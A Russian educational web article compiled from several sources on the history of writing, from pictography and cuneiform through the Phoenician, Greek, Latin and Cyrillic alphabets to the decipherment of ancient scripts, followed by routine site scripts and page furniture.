<p>Несмотря на внешние различия между этими алфавитами и их многочисленным и ответвлениями, все они связаны, так как образовались от общего предка.</p>
<h3>Запись послания</h3>
<p>Первый алфавит, который назывался северосемитским, по-видимому, использовался в XVII или XVI в. до н. э. в Палестине.</p>
<p> Никто точно не знает, как он возник, но, возможно, он был изобретен финикийскими купцами, торговавшими в Средиземноморье, которым требовались более быстрые способы описания сделок, чем клинопись или иероглифы.</p>
<p> Алфавит состоял из 22 букв, и его польза была быстро доказана. На протяжении нескольких столетий его различные варианты были приняты на Ближнем Востоке и распространились вплоть до Италии и Индии.</p>
<p>Источник: <a href="https://factstore.ru/razvitiya-pismennosti/" rel="nofollow" target="_blank">https://factstore.ru/razvitiya-pismennosti/</a></p>
<h2>История изобретения письменности и ее поэтапное становление</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_6.jpg" alt="" width="640" height="auto" /></p>
<p>Письменность – важнейший элемент в развитии человечества, с ее помощью люди могут пополнять запас знаний и передавать его последующим поколениям. Письмо представляет собой специальную систему знаков, которая предназначена для формализации и фиксации данных.</p>
<p> История изобретения письменности берет начало с момента возникновения графических изображений, которые позволяли древним людям общаться и передавать информацию.</p>
<p> Формирование и совершенствование письменности &#8211; сложный и длительный процесс, занявший не одно тысячелетие и прошедший несколько этапов развития.</p>
<h3>Древнейшие способы письма</h3>
<p>Простейшим вариантом письменности считается <strong>пиктографическое письмо</strong> — система передачи информации с помощью рисунков. Изображение на камне и дереве различных событий из жизни людей было первой попыткой фиксации информации.</p>
<p> Рисунки представляли собой взаимосвязанный рассказ и служили способом общения. Этот вид письма был далеко несовершенен. Изображения можно трактовать по-разному, следовательно, суть такого послания была неоднозначной.</p>
<p> Кроме этого, такой способ не позволял фиксировать абстрактные понятия и информацию, которую сложно нарисовать.<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>С развитием человечества на смену пиктографическому письму пришел другой вид передачи информации – <strong>идеографическое письмо</strong>.</p>
</div></div>
<p> При этом способе письма каждое слово обозначалось определенным символом. Их назвали иероглифами. Текст, написанный подобным образом, выглядит как набор рисунков. Этот вид письма использовали три великие цивилизации древности:</p>
<ul>
<li>шумерская письменность – древними шумерами использовалась одна из разновидностей идеографического письма – клинопись. Символы, похожие на клинья, наносились на глиняные дощечки, из которых составлялись целые библиотеки. Клинописное письмо возникло в III тысячелетии до н.э.;</li>
<li>египетская письменность – еще одним древнейшим видом письменности являются иероглифы Древнего Египта. Эта система представляла собой сочетание рисунков и специальных знаков, обозначавших слова. Более 6000 иероглифов использовались для описания окружающего мира, религиозных обрядов и различных событий из жизни людей;</li>
<li>китайская письменность – иероглифическое письмо в древнем Китае сформировалось во II тысячелетии до н.э. из пиктографического письма. Символы размещались вертикальными столбцами и имели очень сложное начертание. Данная система включала огромное количество иероглифов, запомнить которые было весьма сложно.</li>
</ul>
<p>Главным недостатком идеографических систем является сложность в передаче информации. Поэтому далее история изобретения и становления письменности проходит следующий этап – создание алфавита.</p>
<h3>Самые ранние алфавиты</h3>
<p>Настоящим прорывом в формировании системы передачи информации стало создание <strong>звукового письма</strong>. По мере совершенствования письменности, слова разделялись на слоги, из которых выделялись отдельные звуки, и, наконец, каждому звуку стал соответствовать определенный символ.</p>
<p> Со временем такой вид письма получил широкое распространение, так как для точного воспроизведения речи требовалось запомнить лишь пару десятков букв.</p>
<p>Одним из первых <strong>алфавитов был финикийский</strong>. Он включал 22 буквы, расположенные в установленном порядке.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Каждая буква имела свое значение, например, буква алеф – это вол, бет – дом и т. д.</div></div>
<p>Дальнейшее развитие алфавит получил в <strong>греческой письменности</strong>, которая произошла от финикийской. В греческом алфавите количество букв увеличилось.</p>
<p> Порядок остался прежним, однако буквы потеряли свое смысловое значение.</p>
<p><strong>Латинский алфавит</strong> произошел от греческого и стал одним из главных в огромной Римской империи. Некоторые буквы видоизменились, однако их порядок остался прежним.</p>
<p> Изначально в латинском алфавите была 21 буква, затем, по мере приспособления к устной речи, его состав расширялся. Современный латинский алфавит является основой письменности многих языков мира.</p>
<p><strong>Древнейшие славянские</strong> письмена выполнялись с помощью двух видов азбуки – глаголицы и кириллицы. Они отличались количеством букв и способом их написания. Глаголица вполне соответствовала старославянскому языку. Буквы этого алфавита по своему происхождению связаны с греческим, древнееврейским и самаритянским алфавитами. В кириллице значилось 43 буквы.</p>
<p> Часть их была заимствована из византийского письма, часть изобретена заново в соответствие с особенностями славянского языка.</p>
<blockquote>
<p>История изобретения письменности отражает основные вехи в развитии и совершенствовании человечества. Благодаря различным способам передачи информации бесценные знания, накопленные за годы эволюции, сохраняются и передаются потомкам.</p>
</blockquote>
<p> </p>
<p>Источник: <a href="https://vseonauke.com/1038257053207627954/istoriya-izobreteniya-pismennosti-i-ee-poetapnoe-stanovlenie/" rel="nofollow" target="_blank">https://vseonauke.com/1038257053207627954/istoriya-izobreteniya-pismennosti-i-ee-poetapnoe-stanovlenie/</a></p>
<h2>История письменности</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Kratkaya_istoriya_pismennosti_7.jpg" alt="" width="640" height="auto" /></p>
<p>Чёрная книга молитв Марии Сфорцы. 1466-1476 гг. Миниатюрист Филиппде Мацерольес. Книга создана в Брюгге для герцога Бургундского Карла Лысого. Чёрная бумага, золото,серебро</p>
<p>Письменность, как уже говорилось, – один из главных признаков появления цивилизации, демонстрирующий общий уровень развития культуры.</p>
<p> Письменность может возникнуть лишь в обществе, которое «доросло» до сознания необходимости хранения информации в форме, неподвластной искажениям – в отличие от устной речи.</p>
<p> Первые письменные памятники – это надписи владельцев предметов на печатях-пломбах, посвящения богам, финансовые отчёты первых государственных чиновников. Более поздние – летописи и памятные надписи царей и знатных людей.</p>
<p>Школьная тетрадь. Египет. Деревои краска</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Письменность не только признак цивилизации вообще. Это, прежде всего показатель уровня самостоятельности культуры. Пользуясь заимствованным письмом, народ составляет единое цивилизационное пространство с другим народом или народами, подвергается его культурному влиянию.</p>
</div></div>
<p> Если же какое-то время господствует собственная система письма, значит, цивилизация возникла обособленно, пусть позднее, и подверглась внешнему воздействию. Единство системы письма позволяет очертить границы цивилизации. Так, западноевропейскую цивилизацию Средних веков позволительно называть латинской.</p>
<p> У всех народов Западной Европы тогда в ходу был латинский алфавит, сохраняющийся у них и по сей день. Более того, в Средневековье распространение алфавита сопровождалось распространением латинского языка в качестве языка литературы и официальных документов.</p>
<p> В древности на Ближнем Востоке подобной общей письменностью долго была месопотамская клинопись, а затем ещё шире разошлось родившееся в Сирии арамейское письмо. Причём последнее также распространялось вместе с языком.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/polezno-znat/ivan-goncharov-biografiya-lichnaya-zhizn-foto.html" target="_blank" rel="nofollow" class="ufa1070e37e185cfc330a95aa6525cad2"><!-- INLINE RELATED POSTS 3/3 //--><style> .ufa1070e37e185cfc330a95aa6525cad2 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ufa1070e37e185cfc330a95aa6525cad2:active, .ufa1070e37e185cfc330a95aa6525cad2:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ufa1070e37e185cfc330a95aa6525cad2 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ufa1070e37e185cfc330a95aa6525cad2 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ufa1070e37e185cfc330a95aa6525cad2 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ufa1070e37e185cfc330a95aa6525cad2:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Иван гончаров - биография, личная жизнь, фото</span></div></a></div><p>С появлением письменности люди древности начинают «говорить» с исследователем живыми голосами. Многие элементы ушедшей реальности, о которых можно было лишь догадываться, теперь чётко и в буквальном смысле прописаны в источниках.</p>
<blockquote>
<p> История начинает излагаться, и изложение, созданное современниками, без искажений попадает в руки современного специалиста.</p>
</blockquote>
<p> Значение письменных памятников для изучения истории столь велико, что предшествующая её возникновению эпоха нередко называется доисторией.</p>
<p>Клинописная надпись из дворца Дария I. Персеполь. VI в. до н. э.</p>
<p>Но появление письменности ни в коей мере не умаляет значения вещественных памятников и труда археолога. Да, толкование многих археологических находок облегчается существованием письменных данных. Но ведь и сами древнейшие письменные памятники стали известны только благодаря археологам.</p>
<p> Самые ранние рукописи из европейских библиотек и архивов относятся лишь к III–IV вв., хотя нередко и являются копиями более древних.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Огромную массу древнейших письменных памятников доставляет так называемая эпиграфика – наука о надписях на камне и различных предметах, иными словами, о надписях, сделанных нетрадиционным инструментом на нетрадиционном писчем материале.</p>
</div></div>
<p> Многие из них сохранились до наших дней и не нуждались в поисках, но большинство всё же обнаружили археологи в разных точках земного шара. В результате археологических раскопок в руках учёных оказались глиняные таблички из Западной Азии, а также папирусы из Египта, рукописи на бычьей коже (пергамене), относящиеся к рубежу новой эры.</p>
<p>Пиктограммы и символы индейцев апачи. XIX в.</p>
<p>Именно благодаря археологическим находкам была воссоздана история древнейших цивилизаций.</p>
<p>Найденные же археологами рукописи рубежа новой эры, помимо прочего, доказали безусловную подлинность тех памятников древнегреческой и древнеримской литературы, которые сохранились в копиях Средних веков. Сейчас установлено как достоверный факт – в древнейших центрах цивилизации письменная традиция не прерывалась с конца IVтысячелетия до н. э.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Человек, конечно, ещё задолго до появления письменности ощущал потребность в сохранении информации. За века в том или ином роде, племени накапливалось столько нужных сведений, что память устных рассказчиков уже их не вмещала. Это стало причиной возникновения пиктографии – «рисуночного письма».</p>
</div></div>
<p> Пиктография ещё не собственно письменность. Пиктографическая летопись, например, представляет собой цепочку рисунков, каждый из которых изображает какое-нибудь знаменательное событие из жизни племени. Глядя на такое полотно, хранитель преданий вспоминал последовательность фактов, о которых должен поведать.</p>
<p> Со временем рисунки становятся всё более простыми и схематичными, символическими. Так, в «рисуночной летописи» североамериканских индейцев изображение лебедя с опущенной в воду головой означало год смерти вождя по имени Лебедь.</p>
<p> Появляется так называемая фразография – при этой системе «рисуночного письма» отражается уже целостный текст, где каждому предложению соответствует особый рисунок.</p>
<p>Папирус. «Книга мёртвых» с изображением жреца бога Амона. Египет</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Наиболее развитые в культурном отношении народы мира в конце неолита переходят от пиктографии к идеографии, или иероглифике. Идеография уже система письма в собственном смысле слова. В ней целый текст чётко и недвусмысленно передаётся через идеограммы – закреплённые знаки того или иного значения.</p>
</div></div>
<p> В отличие от современных букв идеограммы, однако, обозначали не звуки, но целые слова или корни слов, а также числа. Для записи имён собственных использовались, как правило, сочетания подходящих по звучанию или смыслу идеограмм. Другое название идеограмм – «иероглифы» («священная резьба») – восходит к древним грекам.</p>
<p> Так они называли таинственную для них египетскую письменность, которая в последние века до новой эры была понятна только местным жрецам.</p>
<p>Практически каждый очаг самостоятельного становления цивилизации обладал собственной системой иероглифического письма. Однако кому принадлежит пальма первенства, учёные до сих пор не установили. Ясно лишь, что иероглифика зарождалась в разных, даже соседних областях независимо друг от друга.</p>
<p>Глиняная клинописная табличкаиз Месопотамии</p>
<blockquote>
<p>Древнейшей многие учёные считают письменность древних жителей Месопотамии шумеров, известную со второй половины IV тысячелетия до н. э.</p>
</blockquote>
<p> Но шумеры ли были её создателями? Сейчас всё больше доказательств того, что Месопотамия не является родиной «своей» письменности.</p>
<p> Символические «рисуночные» знаки, сходные по начертаниям с шумерскими иероглифами, находят на сосудах культур Малой Азии и Балкан VII–VI тысячелетий до н. э.</p>
<p>В древнем захоронении конца VI–V тысячелетия до н. э. на территории Румынии, в Тэртэрии, обнаружены глиняные таблички с иероглифами. Находка крайне загадочна. Письменность табличек напоминает шумерскую (хотя и не полностью совпадает с ней).</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Материал – глина – и форма табличек также вполне «шумерские». Но написаны они явно не на шумерском языке и относятся ко времени намного старше самых древних памятников Шумера. По поводу таинственных табличек высказано немало предположений.</p>
</div></div>
<p> Некоторые учёные, например, считают, что таблички гораздо моложе погребения. В любом случае пока неясно, как толковать эту находку. Однако последние исследования в самой Месопотамии позволяют сделать вывод, что письменность отнюдь не сразу стала «шумерской» и распространялась с севера.</p>
<p> Тэртэрийские же таблички, если их дата верна, являются древнейшим в мире письменным памятником.</p>
<p>По мере развития месопотамской письменности знаки её, сначала вполне «рисуночные», всё более упрощались. Этому способствовало то, что они с III тысячелетия до н. э. выдавливались на глине с помощью примитивного клинообразного инструмента. Отсюда название «клинопись».</p>
<blockquote>
<p> Клинописное изображение естественным образом уходило от «рисуночной» точности, не передавая уже подлинного облика предмета, стоящего за корнем слова (скажем, фигуры землепашца или человеческой головы). Упростившись, письмо стало доступно для передачи слов и слогов иностранного языка. Клинопись заимствуют многочисленные народы Ближнего Востока.</p>
</blockquote>
<p> При этом некоторые из них до того имели собственную систему иероглифики. Свои иероглифы были у эламитов на юго-западе Ирана, у хаттов в Малой Азии.</p>
<p>Египетская погребальная стела с изображением жертвенных подношений богу Осирису</p>
<p>В Египте иероглифическое письмо возникло также в IVтысячелетии до н. э. и просуществовало без особых изменений до начала новой эры. Здесь главными материалами для письма были камень и папирус.</p>
<p> Значки вырезались или рисовались, сохраняя при этом свою «рисуночную» точность изображения и сложность.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Потому-то египетское письмо не воспринималось у соседних народов, а потом постепенно забылось и в самом Египте, став частью «священного» жреческого знания.</p>
</div></div>
<p>Собственными системами иероглифов обладали и другие очаги древнейших цивилизаций. Так было в тысячелетиях до н. э. в долине Инда (так называемое протоиндийское письмо), а во II–I тысячелетиях до н. э. в Южной Аравии.</p>
<p>Древнейшей письменностью Европы (если не считать загадочных табличек из Тэртерии) являлось так называемое минойское иероглифическое письмо (см. статью «Бык и лев: крито-микенская цивилизация»). Его немногочисленные памятники разбросаны по островам Эгейского моря, Криту и Кипру.</p>
<p> Самый известный, с которым, собственно, и связано открытие письма, – диск с круговой надписью из критского Феста. На смену этой письменной системе пришло «линейное письмо» древнейших греческих цивилизаций. В нём использовались уже не идеограммы, а геометрические условные значки, обозначавшие слоги.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Подобное переходное к алфавиту слоговое письмо известно и некоторым другим народам Средиземноморья.</p>
</div></div>
<p>Самая распространённая и дожившая до наших дней система иероглифического письма – китайская. Она зародилась во И тысячелетии до н. э. и прошла долгий путь исторического развития. Китайская иероглифика с самого начала отличалась простотой и схематичностью начертаний и была быстро приспособлена для передачи слогов.</p>
<p> Кроме того, ввиду замкнутости и самобытности китайской культуры здешним иероглифам не пришлось соперничать с алфавитами. Китайская идеография не только сохранилась, но была воспринята в Средние века и соседними народами: вьетнамцами, корейцами, японцами.</p>
<p> В Японии до сих пор пользуются одной из разновидностей китайской письменности. Однако всё же китайская идеографическая письменность не была на Дальнем Востоке единственной. В 70-х гг. XX в. памятники самостоятельной иероглифической системы II – I тысячелетий до н. э.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> обнаружили китайские археологи к югу от реки Янцзы, где в древности жили предки тайских и вьетских племён.</p>
</div></div>
<p>Утагама Кунисада. Праздник живописи и каллиграфии в чайном доме Манпаширо. 1827 г.</p>
<p>Собственное иероглифическое письмо существовало и у индейских цивилизаций Древней Америки. Древнейшее – ольмекское появилось в Мексике во II – начале I тысячелетия до н. э. К ольмекской письменности восходят иероглифы других индейских народов Центральной Америки: майя, миштеков, сапотеков.</p>
<p> В Южной Америке в начале IIтысячелетия н. э. собственную иероглифику (келька) создали индейцы-аймара. Но в XVв., когда государство аймара покорили инки, все письменные памятники, свидетельствовавшие о величии прежней культуры, были уничтожены завоевателями.</p>
<p> До нас дошли лишь три небольшие надписи келька, относящиеся ко времени до XVI в.</p>
<p>Центром дальнейшего развития письма от идеографии к алфавиту стали земли по восточным и северовосточным берегам Средиземного моря. Именно здесь возникали линейные и слоговые системы письма, уже значительно более простые, чем громоздкие, из многих тысяч знаков, иероглифические письменности.</p>
<blockquote>
<p> Самый развитый из «морских» народов Ближнего Востока – финикийцы (жили на территории Ливана) в конце IIтысячелетия до н. э. создали первое алфавитное письмо. В нём каждый знак соответствовал определённому звуку.</p>
</blockquote>
<p> Алфавитный текст гораздо длиннее иероглифического, однако знаков в нём в сотни раз меньше, потому заучить их гораздо легче.</p>
<p>К финикийскому алфавиту восходят все многочисленные ныне системы алфавитного письма, в том числе древнегреческая.</p>
<p> В Греции появилось и само слово «алфавит» – оно происходит от названия первых букв «альфа» и «бета» (в Средние века «вита»).</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> От греческого алфавита произошли самые распространённые в средневековой Европе системы письма – латинский алфавит и славянская кириллическая азбука, которой пользуются и в России.</p>
</div></div>
<p>Кодекс Борджа. Библиотека Ватикана. XIII в.</p>
<p>Наличие письменных памятников немало проясняет для историка в прошлом. Но они ставят и немало трудных вопросов. Многие древние памятники написаны не просто на «мёртвых», но на совершенно неизвестных в современном мире языках.</p>
<p> Другие (скажем, древнеегипетские иероглифические памятники) написаны на языке, в целом доступном для понимания. Но сама система письма давно умерла, и «доступность» эту ещё надо было установить. Итак, после находки памятника древнего письма археологом приходит очередь его «чтеца»-дешифровщика.</p>
<p> Дешифровка неизвестных систем письменности давно стала важным направлением в языковедении.</p>
<blockquote>
<p>Главным подспорьем для дешифровщика являются так называемые билингвы – памятники, в которых на двух языках или двумя письменными системами даётся один и тот же текст.</p>
</blockquote>
<p> Билингвы были довольно распространены на Ближнем Востоке, где параллельно существовали разные системы письма. Роль билингвы могут играть и словари, по тем же причинам активно создававшиеся в древних ближневосточных государствах.</p>
<p> Подлинная удача для историка – находка трилингвы, т. е. совпадающего текста в трёх разнописьменных вариантах.</p>
<p>С трилингвы некогда началась расшифровка древнеегипетской письменности. В руки французского исследователя Жана Франсуа Шампольона (1790 – 1832) попала надпись на так называемом Розеттском камне.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> На этой базальтовой плите одна и та же надпись повторялась на греческом и древнеегипетском языках. При этом один вариант египетского текста был выполнен хорошо известным местным алфавитным письмом, а другой – загадочными для тогдашней науки иероглифами.</p>
</div></div>
<p> Прочтение Розеттской надписи позволило определить основные черты иероглифического письма и расшифровать его.</p>
<p>Греческое письмо. Камень. Лувр. Париж. 475 г. до н. э.</p>
<p>Большое количество словарей, билингв и трилингв досталось археологам, проводившим раскопки в Месопотамии и других областях Передней Азии. Среди них особое место занимает трёхъязычная Бехистунская надпись, высеченная на высокой скале Бехистун близ города Хамадан в Иране. Эту памятную надпись о победах персидского царя конца VI в. до н.</p>
<p> э. Дария I удалось прочесть английскому учёному Генри Кресвику Роулинсону (1810 – 1895). Она дала ключ к расшифровке клинописи древних цивилизаций Ближнего Востока. Закономерным итогом этой многолетней работы, восхождения по цепочке билингв и словарей, стало открытие неизвестного прежде и не родственного известным языка – шумерского.</p>
</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В случае, когда в распоряжении учёных не оказывается билингвы, им приходится вести расшифровку письмен исходя из самих доставшихся текстов. Тогда внимательнейшему изучению подвергаются характер письма, состав текстов, сведения о культуре, их породившей.</p>
</div></div>
<p> Если удаётся определить предполагаемый смысл хотя бы одного текста (например, часто повторяющееся перечисление двенадцати-тринадцати слов может быть обозначением месяцев), в руки учёных попадает так называемая искусственная билингва.</p>
<p> Если же с её помощью тексты начинают читаться, причём не только самим первооткрывателем, значит, путь избран верный. Честь разработки этого метода принадлежит российскому учёному Юрию Кнорозову (1922–1999), занимавшемуся исследованием цивилизаций Центральной Америки.</p>
<p> Разработанная им методика успешно применяется его учениками и последователями при изучении протоиндийского, минойского и рапануйского письма.</p>
<p>Источник: <a href="https://www.what-this.ru/civilization/beginning-of-civilization/history-of-writing.php" rel="nofollow" target="_blank">https://www.what-this.ru/civilization/beginning-of-civilization/history-of-writing.php</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 55670;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/polezno-znat"><span>Полезно знать</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-4392" class="post-ratings"  data-nonce="413c401aec"><img id="rating_4392_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(4392, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4392_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(4392, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4392_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(4392, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4392_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(4392, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_4392_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(4392, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_4392_text"></span></div><div id="post-ratings-4392-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/polezno-znat/kratkaya-istoriya-pismennosti.html" style="display:none">Краткая история письменности</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/polezno-znat/kratkaya-istoriya-pismennosti.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/75b8c143f_320x200.jpg" alt="Краткая история письменности">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/63227d1fe_150x95.jpg" width="150" height="95" alt="Почему колбасу режут под углом &ndash; интересные факты" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/pochemu-kolbasu-rezhut-pod-uglom-ndash-interesnye-fakty.html">Почему колбасу режут под углом &ndash; интересные факты</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/70a190b6d_150x95.jpg" width="150" height="95" alt="Редкие фото титаника" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/redkie-foto-titanika.html">Редкие фото титаника</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/145526165_150x95.jpg" width="150" height="95" alt="Сколопендра &#8211; описание и фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/polezno-znat/skolopendra-opisanie-i-foto.html">Сколопендра &#8211; описание и фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/15d71af20_150x95.jpg" width="150" height="95" alt="Кривой лес интересные факты" />                                    </div>
